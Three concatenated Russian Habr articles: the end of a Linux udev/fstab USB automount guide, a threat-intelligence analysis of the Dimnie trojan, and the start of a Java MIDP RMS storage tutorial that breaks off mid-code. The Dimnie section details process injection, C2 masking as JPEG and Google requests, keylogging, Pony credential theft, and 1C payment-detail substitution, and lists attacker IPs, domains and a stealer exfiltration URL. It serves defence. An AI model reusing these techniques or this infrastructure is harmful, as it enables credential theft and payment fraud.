Все правила UDEV находятся в папке /etc/udev/rules.d. Правила начинают срабатывать в алфавитном порядке. Название правил значения не имеет. Для себя я создавал файл 40-usbmount.rules с таким содержанием:
`ACTION=="add", KERNEL=="sd[b-z][0-9]", RUN+="/bin/mkdir -p /media/%k"
ACTION=="add", KERNEL=="sd[b-z][0-9]", RUN+="/bin/sed -i '/\/dev\/%k.*/d' /etc/fstab"
ACTION=="add", KERNEL=="sd[b-z][0-9]", RUN+="/bin/sed -i '$a\/dev/%k /media/%k auto rw,noauto,noexec,nodev,noatime,users,iocharset=utf8,uid=1000,gid=100,umask=0, 0 0' /etc/fstab"
ACTION=="add", KERNEL=="sd[a-z][0-9]", RUN+="/bin/mount /dev/%k"
ACTION=="remove", KERNEL=="sd[b-z][0-9]", RUN+="/bin/umount -l /dev/%k"
ACTION=="remove", KERNEL=="sd[b-z][0-9]", RUN+="/bin/rmdir /media/%k"
ACTION=="remove", KERNEL=="sd[b-z][0-9]", RUN+="/bin/sed -i '/\/dev\/%k.*/d' /etc/fstab"`
Давайте разберемся, что тут происходит. Посмотрим на первые четыре строчки. Они срабатывают при добавлении устройства (ACTION==«add»), то есть нашей флэшки (KERNEL==«sd[b-z][0-9]»), и после этого запускается команда RUN+=«команда». Значок == означает условие. Если истина, то строчка выполняется дальше, если ложь, то пропускается. У меня в системе один жесткий диск — sda. Как знает большая часть linux-пользователей (я, по крайней мере, так думаю), диски в linux обозначаются sd[X][Y], где X — буква латинского алфавита, по порядку дисков (a- первый, b — второй и т.д.), а Y — номер раздела диска. Поэтому в моем случае стоит KERNEL==«sd[b-z][0-9]». Если у вас два жестких диска, то вам следует сменить запись на такую KERNEL==«sd[с-z][0-9]». И так далее. Команды, которые следуют за оператором RUN+= рассмотрим чуть позже.
Три последние команды срабатывают при отключении устройства (ACTION==«remove»), будь-то безопасное извлечение или просто выдернутая флэшка. Срабатывает на те же самые сменные накопители.
Рассмотрим теперь команды, идущие после оператора RUN+=. В этом операторе указываются используемые приложения, которые должны запуститься в случае истинности всех прошлых условий. Также есть небольшой нюанс: надо указывать полные пути к исполняемому файлу.
Команда /bin/mkdir -p /media/%k создает папку для дальнейшего монтирования накопителя. %k — это переменная UDEV, означающая имя устройства, которое вызвало срабатывание данного правила. То есть при подключении флэшки это будет sdb1 (в мое случае). И при срабатывании данной команды должна создаться папка /media/sdb1. Папку создаем в /media, потому что в Ubuntu так принято. А сделать мы хотим систему с минимальными отличиями.
Следующая команда /bin/sed -i '/\/dev\/%k.\*/d' /etc/fstab. Команда уже отличается небольшой сложностью. Она должна удалить все упоминания нашего устройства из файла /etc/fstab. Если вдруг мы случайно выключили компьютер с флэшкой в нем, то у нас будет небольшая проблема с дальнейшим монтированием флэшек. Данная строчка и предназначена для борьбы с этим. Разберем ее по порядку. Запускается команда /bin/sed с ключем -i, который означает, что надо редактировать файл, указанный в конце команды (в нашем случае /etc/fstab). Средняя часть команды '/\/dev\/%k.\*/d' — это регулярное выражение, которое означает, что мы ищем все упоминая /dev/sdb.\* (для нашего примера) и, найдя такую строчку, удаляем ее.
Команда /bin/sed -i '$a\/dev/%k /media/%k auto rw,noauto,noexec,nodev,noatime,users,iocharset=utf8,uid=1000,gid=100,umask=0, 0 0' /etc/fstab заносит запись в новую строку ($a) в файл /etc/fstab. В нашем случае строка будет /dev/sdb1 /media/sdb1 auto rw,noauto,noexec,nodev,noatime,users,iocharset=utf8,uid=1000,gid=100,umask=0, 0 0
Все, что идет после sdb1, это параметры для монтирования, про них я расскажу чуть позже.
По нашему скрипту дальше идет команда /bin/mount /dev/%k. Тут все просто. Вызывается команда монтирования устройства /dev/sdb1 (для моего случая) с параметрами, указанными в файле /etc/fstab. Это те самые параметры, про которые я обещал вам рассказать чуть позже. Вот чуть позже это я и сделаю :) На этом этапе с флэшкой можно работать.
Остальные три строки будут выполняться, если вы вдоволь наработались с флэшкой, и вам хочется извлечь ее. Команда /bin/umount -l /dev/%k размонтирует флэшку.
Ключ -l означает «ленивое» размонтирование. Довольно опасная опция. По сути, игнорирует все открытые файлы, но не задает пользователю лишних вопросов. Однако при этом гарантируется сохранение целостности файловой системы.
/bin/rmdir /media/%k удаляет папку, в которую монтировалась флэшка.
/bin/sed -i '/\/dev\/%k.\*/d' /etc/fstab удаляет запись об флэшке из файла fstab. Работу ее мы уже рассматривали выше.
Этот метод не совершенен. Скажем, я случайно столкнулся с тем, что он не понимает USB CD-ROM. И возможно что-то еще. Но проблема, по сути, решается просто добавлением в строчку KERNEL==«sd[b-z][0-9]» еще и этих устройств. Вот только осталось выяснить имена этих устройств. Если у вас в системе они используются, то сделать это просто. Есть же их нет, но они потенциально могут появиться, то ситуация становится немного сложнее.
Еще немного узнать про UDEV вам поможет справка Linux. Для этого достаточно набрать в консоли man udev.
Настало время разобраться со строчкой, которую мы занесли в файл /etc/fstab.
Запись в файле fstab представляет собой конструкцию “что — куда — файловая система — парметры монтирования--флаг для dump — флаг проверки”.
Для нашего случая она будет иметь вид /dev/sdb1 /media/sdb1 auto rw,noauto,noexec,nodev,noatime,users,iocharset=utf8,uid=1000,gid=100,umask=0, 0 0
Тут /dev/sdb1-- устройство, которое мы хотим монтировать. /media/sdb1-- путь, куда мы хотим монтировать устройство.
Далее идет тип файловой системы. Auto означает, что тип файловой системы будет определяться автоматически. Довольно удобно, ведь даже в мире Windows есть как минимум две файловые системы для флэшек: fat и ntfs.
После этого идут параметры монтирования:
rw — диск монтируется как на чтение, так и на запись.
noauto — данная запись не будет восприниматься командой mount -a. То есть монтирование всех доступных устройств.
noexec — флаг разрешения запуска бинарных файлов установлен в 0. То есть вы не сможете запустить бинарные файлы напрямую с этой флэшки. Вам придется выставить флаг разрешения запуска файла.
nodev — говорит о том, что на данной файловой системе нельзя размещать устройства (папку /dev).
noatime — не обновлять время доступа к файлу. По описанию так должно работать быстрее.
users — монтировать это устройство может обычный пользователь, а не только root.
iocharset=utf8 — кодировка файловой системы. Опция характерна только для файловых систем fat и ntfs.
uid=1000 — id пользователя, права которого будут распространяться на файл. Опция характерна только для файловых систем fat и ntfs
gid=100 — id группы, права которой будут распространяться на файл. Не забудьте двух или более пользователей добавить в одну группу, чтобы они могли без проблем работать с флэшкой, ведь она монтируется сразу всем. Если же пользователи входят в разные группы, то одна из групп не сможет работать с флэшкой. Опция характерна только для файловых систем fat и ntfs.
umask=0 — маска доступа к файлам. Ноль означает, что остается по умолчанию. Подробнее об этом можно узнать в [Википедии](http://ru.wikipedia.org/wiki/Umask).
Предпоследний ноль означает, что не надо делать бэкап файловой системы утилитой dump. А последний, что не надо проверять файловую систему утилитой fsck.
Более подробно ознакомится со всеми остальными опциями монтирования можно с помощью команд man fstab и man mount в консоли.
После того как мы разобрались с монтированием флэшки и создали новое правило, надо же как-то сказать об этом UDEV, а то откуда же он узнает об наших изменениях. Для этого можно в консоли набрать команду udevadm control —reload-rules. Теперь можно вставить флэшку и посмотреть на результат работы.
#### Опыт использования
Вот собственно на этом и все. За кадром, конечно, осталось множество вопросов. Скажем, я не стал решать проблему с аудиосистемой, то есть с разделением звука от двух рабочих мест на разные аудиовыходы. За пол года работы это так ни разу никому и не понадобилось. Компьютер все же офисный.
Среди известных проблем системы следует отметить, что flash-видео проигрывается с двойной скоростью, также стандартный проигрывать видео все играет с двойной скоростью. VLC воспрроизводит все нормально.
А теперь возможно самое интересное — опыт использования системы. За этим компьютером сидит два пользователя. Мужчина и женщина. Оба этих человека чуть старше 50 лет. С компьютерами знакомы на уровне шумящей коробочки, в которой есть офисные документы и пара офисных игрушек. До этого они пользовались Windows XP. Проблем с переходом у них не возникло. В общей сложности на консультацию этих людей я потратил около часа, это общее время за пару недель. Большая часть вопросов возникла в первое время — все же непривычно. Мужчина уже самостоятельно разобрался, как в центре приложений установить свои любимые карточные игрушки, и даже женщину обрадовал игрушками для нее. Хотя до сих пор этот человек не очень понимает, как поставить программу в Windows. Так что систему можно назвать довольно дружественной к пользователю. Во внутренней сети используется обычный сервер (невыключающийся компьютер :) ). Ссылка на него успешно создалась в меню переход, и оттуда ее уже и используют. Женщине очень хотелось видеть программу Консультант+. Программа отлично запустилась через wine.
Большинство проблем оказалось чисто психологические, люди боятся всего нового. Никто не хочет ни в чем разбираться, но это проблема, наверное, большинства людей в мире. И тут, наверное, можно только заставить или мотивировать. Также людей надо обучать новому. Очень плохо, что начальство этого не понимает. Людей очень смущает отсутствие антивируса в системе. До конца мне они так и не поверили, что в нем нет необходимости. Это одна их самых больших психологических проблем. Приученные к антивирусу пользователи (до этого пришлось их приучивать) чувствуют большой дискомфорт при отсутствии антивирусного ПО. Пользователям также очень непривычно делить компьютер с кем-либо, и они опасаются, что их важные офисные документы удалят. При этом пользователи не боятся скидывать важную информацию в помойку на сервер, где все могут стереть их файлы. Было очень сложно объяснить им, что рабочие столы у них разные и файлы в домашней директории одного пользователя другой удалить не сможет. Но они тоже вроде не особо мне поверили. У них всегда свое мнение на эти вопросы :).
Из технических проблем ничего отмечено не было. Хотя, конечно, если что-либо сломается, то починить может очень малое количество людей. Поэтому такую систему не очень рекомендуется ставить без грамотного системного администратора, разбирающегося в Linux. Хотя, с другой стороны, если все настроить и отобрать у пользователей права, то система работает как часы. За пол года технических проблем по вине пользователей не возникало. И, в принципе, возникнуть и не должно.
Наверное, самое ценное в этой системе — это значительная экономия денег. Причем как на комплектующих, так и на электричестве. А учитывая, что компьютер офисный и включен порядка 9 часов в день (8 рабочих плюс обед), то экономия на электричестве получается заметной. Что касается цены комплектующих, то системный блок c клавиатурой и мышкой в моем случае стоит 407$, монитор — 162$, то есть стоимость одного рабочего места составила 569$. Второй монитор (162$), клавиатура (8$), мышка (7$) и видеокарта (48$) вместе стоили 225$, что составляет 40% от стоимости первого рабочего места. Если посчитать стоимость одного рабочего места, то получаем 397$. Как-то неплохо за нормальный компьютер. А если в процентах, то одно рабочее место становится дешевле на 30%.
Возможно, я упустил некоторые моменты в описании. Поэтому все файлы, которые упоминаются в статье, можно скачать в полном виде [вот здесь](http://webfile.ru/5076724).
**UPD** В [комментариях](http://habrahabr.ru/blogs/linux/112534/#comment_3607723) важное дополнение.
|
https://habr.com/ru/post/112534/
| null |
ru
| null |
# Dimnie: от гиков с GitHub до корпоративных бухгалтеров
### Введение
В то время как ИБ-сообщество России внимательно наблюдает за новыми атаками известных преступных групп Carbanak, Buhtrap и RTM, в стане финансовых угроз незаметно произошло пополнение. И вызвано оно не появлением совершенно нового банковского трояна, а добавлением банковского модуля к ранее известному шпионскому ПО Dimnie.
Dimnie — троян для сбора информации (снимков экрана, клавиатурных нажатий и т.д.) и получения удаленного доступа к зараженным системам. Совсем недавно, в январе, нам попался один из его новых модулей для подмены платежей 1С, и тогда стало понятно, что авторы Dimnie кражей информации ограничиваться не хотят.
Известность Dimnie приобрел еще в начале 2017 года, когда атаковал пользователей сервиса GitHub (более подробно об этом [писали](https://researchcenter.paloaltonetworks.com/2017/03/unit42-dimnie-hiding-plain-sight) коллеги из Palo Alto Networks). Но согласно данным Virus Total, троян этот далеко не новый: злоумышленники вовсю используют его аж с середины 2014 года, — именно тогда впервые засекли образцы исполняемых файлов Dimnie.
Атакованным трояном сервисом GitHub пользуется множество разработчиков. Похитив их учетные данные, злоумышленники могли скомпрометировать проекты и провести так называемую [атаку с эксплуатацией доверия](https://en.wikipedia.org/wiki/%20Supply_chain_attack) к сторонней организации.
Во время такой атаки преступник устанавливает бэкдор в исходный код какой-нибудь популярной программы. В итоге, когда она доходит до заказчика, злоумышленник получает доступ к системам всех конечных пользователей, которыми зачастую оказываются крупные компании и государственные организации. Таким образом киберпреступник за раз убивает сразу целый косяк зайцев, компрометируя куда больше систем, чем если бы он атаковал лишь какую-то одну компанию. Ну а потом доступ к этим системам можно и продать за приятную сумму коллегам по нелегальному цеху, которые специализируются на определенных секторах индустрии (например, банках).
Выделялся из толпы троян Dimnie еще и необычным способом сокрытия запросов к управляющему серверу — он маскировал их под запросы к легитимным ресурсам toolbarqueries.google.com и gmail.com и под картинки формата JPEG. А вот распространяли его злоумышленники вполне типично — при помощи фишинговых писем с небольшой социальной инженерией:

### Схема работы
Dimnie — сложный модульный троян. Все его модули делятся на основные и вспомогательные. Основные — Downloader, Autorunner, Core и Loader — загружаются при каждом заражении и сами по себе вреда не наносят. А вот вспомогательные модули — Keylogger, PCInfo, WebHistory, ProcInfo и Banker — являются «полезной нагрузкой», и именно с их помощью и происходит извлечение и подмена информации на зараженной системе. При каждом запуске Dimnie модуль Loader запрашивает дополнительные модули в зависимости от того, что именно преступник хочет сделать с зараженном системой. Общая схема работы Dimnie представлена на рисунке:

### Список модулей
Нашей команде удалось загрузить и исследовать следующие модули Dimnie:

### Заражение
29 января мы зафиксировали почтовую рассылку с вот такими письмами:

К письму прилагался RAR-архив с файлом «Документы начало года.exe» — исполняемым файлом Windows.
Типичное письмо для обмана не особо продвинутых в вопросах кибербезопасности бухгалтеров удивило нас довольно халтурным уровнем исполнения. Не в наших правилах давать советы злоумышленникам, но можно было хотя бы убрать «.exe» из названия архива…
Согласно VirusTotal, файл «Документы начало года.exe» также распространялся и под другими именами:
* Документы 22.01.exe
* Документы по постановлению 22.01.exe
* Акт сверки 25.01.exe
* Пакет документов январь.exe
* Возбуждение исполнительного производства январь.exe
* Пакет документов начало года.exe
* Исполнительное производство 22 января.exe
* Акт 25.01.exe
* Исполнительное производство 22.01.exe
Для маскировки преступники использовали значок документа PDF. Сидящий под Windows с настройками по умолчанию пользователь вряд ли отличит этот файл от настоящего PDF-документа:

Когда наш ничего не подозревающий бухгалтер открывает файл, происходит запуск полезной нагрузки — в данном случае первого модуля Dimnie, который мы назвали Downloader. Он скачивает основной модуль и закрепляет его в системе.
### Downloader
Первым делом Downloader получает основной модуль Core и модуль для закрепления на системе Autorunner. Для этого он производит DNS-запрос для получения записи с именем «justteordingto.xyz».

Интересно, что тут, как и в экземпляре, исследованном экспертами из Palo Alto Networks, троян маскирует свои запросы под прокси-запросы к ресурсам toolbarqueries.google.com и gmail.com и под картинки формата JPEG:

После этого полученный модуль исполняется в отдельном потоке.

Для модуля Autorunner определяется адрес EntryPoint и формируются параметры вызова: адрес памяти, куда помещен модуль, ключ для шифрования передаваемых по сети данных и идентификатор модуля. Далее модуль Downloader создает поток Autorunner, дожидается его завершения и затем самоудаляется.
### Autorunner
Модуль Autorunner содержит в себе IP-адрес 185.82.217.155, с которого производится загрузка модуля Core.

В зависимости от имеющихся прав Autorunner использует один из трех способов закрепления:

### Core
В результате работы модуля Core производится DNS-запрос для получения записи доменного имени «worldmed.bit», который относится к распределенной блокчейн-инфраструктуре [Namecoin](https://namecoin.org/). Доменное имя запрашивается у следующих DNS-серверов:
* 54.236.38.98;
* 172.93.216.250;
* 96.47.228.108;
* 66.70.211.246;
* 52.174.55.168;
* 88.175.188.50;
* 161.97.219.84;
* 104.168.144.17;
* 163.172.168.171;
* 207.192.71.13;
* 178.63.116.152;
* 188.226.146.136;
* 45.55.97.204;
* 192.99.85.244;
* 163.53.248.170;
* 51.254.25.115;
* 172.104.136.243.


Доменная зона «.bit» существует вне общей системы доменных имен сети Интернет и не регулируется ICANN. Это уже не первое использование DNS-серверов Namecoin разработчиками вредоносного ПО — банковский троян RTM тоже задействовал зону «.bit» для разрешения адресов серверов управления. Впрочем, Dimnie и тут от всех отличился — он использует адреса «.bit» только в работе модуля Core, остальные обнаруженные нами модули содержат адрес сервера управления в виде IP-адреса, зашитого в модуль. При каждом запуске Core загружает модуль Loader.
### Loader
Модуль Loader загружает и запускает все функциональные модули Dimnie. Адрес, с которого Loader загружает модули этого трояна, совпадает с адресом в модуле Autorunner — 185.82.217.156.

В то же время Loader использует собственную реализацию протокола HTTP. GET- и POST-запросы формируются отдельно, а для их передачи и получения ответов используются низкоуровневые функции winsock.

По нашей оценке, такое сетевое взаимодействие не совсем подходит для использования в корпоративных сетях: при наличии собственного proxy-сервера эти функции попросту не будут работать.
Протокол общения в данной реализации не отличается от описанного в отчете коллег из Palo Alto Networks. Используются те же самые домены для создания GET- и POST-запросов (*toolbarqueries.google.com* и *gmail.com*), а модули и их отчеты так же маскируются под JPEG-картинки.

Для шифрования данных авторы Dimnie используют AES 256 в режиме ECB. Этот режим блочного шифрования считается самым ненадежным — в нем сохраняются статистические особенности открытого текста, и одинаковым блокам зашифрованного текста соответствуют идентичные блоки открытого текста. Учитывая, что во многих форматах используются стандартные заголовки и блоки одинаковых символов, ECB никак нельзя назвать надежным, и это делает выбор авторов Dimnie особенно странным.

Отметим, что загружаемые модули Dimnie запускаются по-разному:
* внедрение в процесс svchost.exe. При этом процесс создается с флагом Suspended, а внедрение модуля и запуск удаленного потока происходит с помощью функции CreateRemoteThread;
* создание файла «%TEMP%\msiexec2.exe», копирование в него полезной нагрузки и запуск;
* копирование модуля в выделенную виртуальную память и запуск локального потока.

### Модуль WebHistory
Модуль WebHistory позволяет получить историю посещений веб-браузеров зараженной системы. Он перебирает в реестре все пути, где могут лежать файлы истории браузеров Mozilla Firefox, Google Chrome и Internet Explorer, после чего для каждого из них формирует сообщение следующего формата:

Где — тег браузера (URLs\_IE, URLs\_FF, URLs\_Chrome); временная метка формирования данных; #URL\_FILE — файл, в котором производился поиск записей; записи формата «X^Y^X^V» — временная метка, количество обращений, тип запроса (h — http, s — https, f — ftp, I — локальный файл), ресурс; время в миллисекундах на поиск данных.
### Модуль Keylogger
Модуль Keylogger — это клавиатурный шпион, который перехватывает нажатия клавиш с помощью функции WinAPI RegisterRawInputDevices и поддерживает архитектуры х86 и х64. При запуске он внедряется в explorer.exe и все последующие действия выполняет из контекста этого процесса. Журнал нажатий клавиатуры сохраняется во временный файл в директории %TEMP% вместе с заголовками окон и буфером обмена. Затем все эти данные отправляются на сервер управления.

### Модуль сбора информации о системе PCInfo
Модуль PCInfo собирает информацию о зараженной системе: имя компьютера и домена, список пользователей, кодировка, используемая по умолчанию, информация о сетевых интерфейсах.
### Модуль получения списка процессов ProcInfo
Модуль ProcInfo получает список запущенных процессов.
### Модуль кражи данных учетных записей Stealer
Модуль Stealer — это т.н. Pony Stealer, ПО для кражи паролей учетных записей пользователей из различных установленных программ. В список программ, из которых Pony крадет пароли, входит больше сотни популярных наименований, включая многие FTP-клиенты, почтовые программы (Outlook, Thunderbird) и файлы-кошельки (wallet.dat и electrum.dat) для хранения ключей различных криптовалют:

В данном случае Pony Stealer собран в виде DLL, и загружается также, как и остальные модули. Украденные данные отравляются на адрес «http://185.82.217.244/g/g.php».
### Модуль подмены данных платежных поручений Banker
Самый объемный из загруженных нами модулей, модуль Banker подменяет реквизиты получателя в текстовых файлах платежных поручений 1C (файлы 1c\_to\_kl.txt) при их загрузке в системы дистанционно банковского обслуживания (банк-клиенты).
Получив соответствующую команду с сервера управления, модуль внедряет свой код в процессы, преимущественно принадлежащие веб-браузерам и системам дистанционного банковского обслуживания:
* cbank.exe
* cbmain.exe
* chrome.exe
* clbank.exe
* firefox.exe
* javaw.exe
* jp2launcher.exe
* iexplore.exe
* opera.exe
Внедренный код позволяет перехватить вызываемую при открытии файлов функцию CreateFile: например, когда пользователь хочет загрузить платежное поручение в банк-клиент и если открытый файл имеет расширение «.txt», начинается со строки «1CClientBankExchange» и содержит в себе секцию c именем «Платежное поручение». В таком случае происходит подмена полей с реквизитами получателя в соответствии с данными с сервера управления.

Подмена реквизитов не производится в следующих случаях:
* Если наименование банка плательщика содержит строки «СБЕРБАНК», «ОТКРЫТИЕ» или «ВТБ»;
* Если поле «Получатель» или «Получатель1» содержит строки «УФНС» или «УФК»;
* Если поля «Плательщик» или «Плательщик1» содержат строки «ГУП» или «МУП»;
* Если сумма не удовлетворяет заданным критериям.
Получается, что авторы банковского модуля Dimnie не собираются красть деньги у клиентов Сбербанка, ВТБ, банка «Открытие» и государственных организаций, а также средства, отчисляемые Федеральной налоговой службе.
Все это указывает на то, что киберпреступники не хотят привлекать лишнего внимания к своей деятельности — и, судя по всему, вплоть до недавнего времени им это вполне удавалось.
Стоит отметить, что протокол коммуникации модуля Banker отличается от протокола коммуникации остальных модулей — обмен данными с сервером управления осуществляется с использованием протокола SOAP, а конкретно open-source библиотеки gSOAP. К тому же, отправка запросов к серверу управления происходит без какого-либо шифрования или обфускации трафика с помощью ложных JFIF-заголовков:
```
xml version="1.0" encoding="UTF-8"?
1234567890
```
Использование подобных методов (SOAP XML) нехарактерно для вредоносного ПО — чаще его можно встретить в коде enterprise-приложений. Вместе с отсутствием шифрования траффика, это позволяет предположить, что модуль Banker был разработан сторонним разработчиком.
### Заключение
Dimnie произвел на нас довольно противоречивое впечатление. С одной стороны, в нем используются интересные технологии — маскировка домена, мимикрия под картинку, весьма сложная модульная архитектура и отказоустойчивый Namecoin-домен в узком месте этой архитектуры. Все это вроде бы говорит о том, что авторы Dimnie тщательно подошли к работе над своим детищем. Но в то же время в трояне есть и откровенно провальные моменты: плохая социальная инженерия, использование режима ECB для шифрования, невозможность работы через прокси-сервер, тяжеловесный SOAP-протокол.
При этом защититься от Dimnie достаточно просто:
* Запретить доступ в интернет в обход корпоративного прокси
* Запретить DNS-запросы к серверам Namecoin
Столь неровное качество трояна натолкнуло нас на мысль, что его разработкой занимаются сразу несколько злоумышленников с различной квалификацией. Но, как бы то ни было, переход от кражи информации к краже непосредственно финансов тревожит.
Пока невозможно даже приблизительно оценить, сколько средств авторам Dimnie уже удалось похитить: в сводках финансовых киберугроз о нем никто не пишет, да и мы пока не сталкивались с успешными случаями хищений. Авторы трояна избегают атаковать крупные банки и государственные организации и, возможно, ограничивают максимальную сумму краж. Видимо, они боятся привлечь внимание крупных игроков ИБ-рынка. И до сих пор им это весьма успешно удавалось.
### Сетевые идентификаторы, относящиеся к Dimnie:
• justteordingto[.]xyz
• sixgoats[.]pw
• selenaspace[.]space
• guysid[.]pw
• fracking[.]host
• shortsell[.]trade
• sellgrax[.]club
• dajebikes[.]pw
• bestintrading[.]pw
• justteordingto[.]xyz
• yibgenkleg[.]host
• recruiterbox[.]club
• geforthirode[.]xyz
• yibkenkleg[.]rocks
• yibjenkleg[.]cn
• webwerkt[.]trade
• ketpatontjohnbet[.]xyz
• haptofhodabi[.]xyz
• fydomotedwa[.]xyz
• webfoundation[.]top
• 185[.]82[.]217[.]244
• 185[.]82[.]217[.]155
• 185[.]82[.]217[.]156
• 185[.]82[.]217].]249
|
https://habr.com/ru/post/351122/
| null |
ru
| null |
# Базы данных в MIDP, часть 1: понятие Record Management System
Одним из ключевых компонентов MIDP является Record Management System (RMS). Это API, предоставляющий возможность хранить данные локально, в памяти устройства. Для большинства MIDP-совместимых телефонов это единственный способ хранения данных — лишь небольшое число устройств поддерживают доступ к обычной файловой системе. Легко догадаться, что полное понимание механизма RMS необходимо для написания любого приложения, требующего хранения локальных данных.
Это первая статья цикла, в котором будут рассмотрены наиболее распространенные проблемы, касающиеся использования RMS в приложениях, например, взаимодействие с внешними источниками данных, такими как реляционные БД. Для начала мы узнаем, что может нам предложить RMS, и напишем несколько простых отладчиков.
#### Ключевые понятия
##### Записи
Из названия понятно, что RMS — это система для управления записями. Запись (*record*) — это элемент данных. RMS не накладывает никаких ограничений на содержимое записи, она может содержать число, строку, массив, изображение — что угодно, что можно представить в виде последовательности байтов. Если вы можете закодировать имеющиеся данные в бинарный формат (и раскодировать обратно), то вы можете сохранить их в записи, если, конечно, они укладываются в ограничение по размеру, накладываемое системой.
Многих новичков в RMS озадачивает понятие записи. Они спрашивают: «где же поля?», удивляясь, как система разделяет индивидуальные записи на отдельные последовательности данных. Ответ прост: *запись RMS не содержит никаких полей.* Точнее, запись содержит одно бинарное поле произвольной длины. Функция интерпретации содержимого записи целиком возлагается на приложение. RMS предоставляет хранилище и уникальный идентификатор, больше ничего. Это создает трудности для приложений, но сохраняет RMS простой и гибкой, что довольно важно для подсистемы MIDP.
На уровне API записи — это просто массивы байтов.
##### Хранилища записей
Хранилище (record store) — это упорядоченная коллекция записей. Каждая запись принадлежит хранилищу и доступна только через него. Хранилище гарантирует атомическое чтение и запись данных, предотвращая их повреждение.
Когда создается запись, хранилище присваивает ей уникальный целочисленный идентификатор (record ID). Первая запись получает id 1, вторая — 2 и т. д. Это не индекс: при удалении записи оставшиеся элементы не перенумеровываются.
Имя (name) используется для идентификации хранилища внутри мидлета. Имя может содержать от 1 до 32 unicode символов и должно быть уникально внутри мидлета, создавшего хранилище. В MIDP 1.0 хранилища не могут использоваться более чем одним приложением. MIDP 2.0 опционально разрешает это делать, в этом случае хранилище идентифицируется не только именем, но и названием и производителем приложения, создавшего это хранилище.
Кроме того, хранилище содержит информацию о дате последнего изменения и версии. Приложения также могут привязать к хранилищу обработчик события изменения данных в нем.
На уровне API хранилище представлено экземпляром класса javax.microedition.rms.RecordStore. Все классы и интерфейсы RMS определены в пакете javax.microedition.rms.
#### Аспекты RMS
##### Ограничения на размер данных
Количество памяти, доступной для хранения записей, отличается на разных устройствах. Спецификация MIDP требует резервирования не менее 8 кб памяти для постоянного хранения данных. При этом размер одной записи не ограничивается. RMS предоставляет методы для определения размера размера записи, общего размера хранилища и размера свободной памяти. Помните, что постоянная память общая для всех приложений, используйте ее экономно.
Любой мидлет, использующий RMS, должен указать минимальный размер хранилища в байтах, необходимый для его работы. Для этого в манифесте jar-файла и в jad-файле должен быть установлен аттрибут MIDlet-Data-Size. Не указывайте там слишком большое значение — некоторые устройства могут запретить установку приложения, если свободного места недостаточно. На практике большинство устройств позволяют приложениям выходить за пределы стартового размера данных.
Обратите внимание, что некоторые реализации MIDP требуют указания дополнительных атрибутов, относящихся к необходимому размеру памяти. Это должно быть указано в документации к устройству.
##### Скорость работы
Операции с постоянной памятью обычно производятся медленнее, чем с оперативной. В частности, на некоторых платформах запись данных может занимать длительное время. Для увеличения производительности используйте кеширование часто используемых данных в оперативной памяти. Чтобы не замедлять отклик пользовательского интерфейса, не выполняйте операций с RMS в потоке обработки событий мидлета.
##### Безопасность использования потоков
Операции с RMS являются thread-safe. Тем не менее, потоки необходимо координировать между собой, как при работе с любым общим ресурсом. Это касается и одновременно запущенных мидлетов, использующих одно и то же хранилище.
##### Исключения
Вообще, методы RMS API бросают несколько исключений (в дополнение к стандартным исключениям вроде java.lang.IllegalArgumentException). Эти исключения определены в пакете javax.microedition.rms:
* InvalidRecordIDException — операция не может быть выполнена, потому что передан неправильный record id.
* RecordStoreFullException — закончился доступный объем памяти.
* RecordStoreNotFoundException — указанное хранилище не существует.
* RecordStoreNotOpenException — приложение пытается использовать хранилище, которое было закрыто.
* RecordStoreException — суперкласс предыдущих исключений, также бросается при общих ошибках, не охватываемых ими.
Заметьте, что для краткости мы будем пренебрегать обработкой исключений в некоторых примерах (ввиду ее простоты).
#### Использование RMS
Остаток статьи мы посвятим основным операциям с записями через RMS API. Некоторые из них представлены в классе RMSAnalyzer, предназначенном для анализирования хранилищ. Вы можете использовать его как инструмент отладки в ваших проектах.
##### Поиск хранилищ
Список хранилищ можно получить с помощью RecordStore.listRecordStores(). Этот статический метод возвращает массив строк, каждая из которых является именем принадлежащего мидлету хранилища. Если не создано ни одного хранилища, возвращается null.
Метод RMSAnalyzer.analyzeAll() использует listRecordStores(), чтобы вызвать analyze() для каждого хранилища:
```
public void analyzeAll() {
String[] names = RecordStore.listRecordStores();
for( int i = 0;
names != null && i < names.length;
++i ) {
analyze( names[i] );
}
}
```
Обратите внимание, что массив содержит имена только хранилищ, созданных нашим мидлетом. Спецификация MIDP не содержит какого-либо способа получить список всех хранилищ остальных мидлетов. MIDP 1.0 не дает доступа к чужим хранилищам. В MIDP 2.0 приложение может отметить хранилище как общее (shareable), но другие мидлеты смогут использовать его, только если им известно его имя.
##### Открытие и закрытие хранилища
RecordStore.openRecordStore() используется для открытия (и иногда создания) хранилища. Этот статический метод возвращает экземпляр объекта RecordStore, как видно из этой версии RMSAnalyzer.analyze():
```
public void analyze( String rsName ) {
RecordStore rs = null;
try {
rs = RecordStore.openRecordStore( rsName, false );
analyze( rs ); // перегруженный метод
} catch( RecordStoreException e ) {
logger.exception( rsName, e );
} finally {
try {
rs.closeRecordStore();
} catch( RecordStoreException e ){
// игнорируем это исключение
}
}
}
```
Второй параметр метода openRecordStore() показывает, будет ли создано хранилище, если оно не существует. В MIDP 2.0 для открытия хранилища, созданного другим приложением, используется следующая форма openRecordStore():
```
...
String name = "mySharedRS";
String vendor = "EricGiguere.com";
String suite = "TestSuite";
RecordStore rs = RecordStore.openRecordStore( name, vendor, suite );
...
```
Производитель и имя мидлета должны совпадать с указанными в манифесте.
После окончания работы закройте хранилище вызовом RecordStore.closeRecordStore(), как в приведенном выше методе analyze().
Экземпляр RecordStore уникален в мидлете: после его открытия все последующие вызовы openRecordStore() с теми же аргументами вернет ссылку на тот же объект. Этот экземпляр общий для всех мидлетов в коллекции.
Каждый экземпляр RecordStore подсчитывает, сколько раз было открыто хранилище. Оно не закроется, пока closeRecordStore() не будет вызван такое же число раз. После закрытия хранилища попытка его использования приведет к исключению RecordStoreNotOpenException.
##### Создание хранилища
Чтобы создать хранилище (недоступное другим мидлетам), нужно вызвать openRecordStore(), установив второй параметр в true:
```
...
// создать хранилище
RecordStore rs = null;
try {
rs = RecordStore.openRecordStore( "myrs", true );
} catch( RecordStoreException e ){
// не удалось создать или открыть хранилище
}
...
```
Чтобы совершить первоначальную инициализацию хранилища, проверим значение getNextRecordID() — если оно равно 1, в хранилище нет записей:
```
if( rs.getNextRecordID() == 1 ){
// первоначальная инициализация
}
```
Альтернативный способ — проверка значения, возвращаемого getNumRecords():
```
if( rs.getNumRecords() == 0 ){
// хранилище пусто, реинициализация
}
```
Чтобы создать общедоступное хранилище (только в MIDP 2.0), используйте следующий вариант вызова openRecordStore() с четырьмя параметрами:
```
boolean writable = true;
rs = RecordStore.openRecordStore( "myrs", true,
